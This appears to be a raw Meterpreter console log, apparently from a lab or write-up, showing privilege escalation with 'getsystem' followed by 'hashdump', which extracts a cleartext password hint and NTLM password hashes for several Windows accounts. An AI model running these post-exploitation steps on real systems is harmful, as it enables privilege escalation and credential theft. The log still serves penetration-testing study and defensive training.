 meterpreter > getsystem
...got system (via technique 1).
meterpreter > run hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 3bb2c83877575ac7a9794435ccbe5d65...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
Dumps password hints in clear text!
B0 Weaver:"funny"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7dd830c5d49005caed8637bcf26c5794:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
B0 Weaver:1000:aad3b435b51404eeaad3b435b51404ee:7dd830c5d49005caed8637bcf26c5794:::
meterpreter >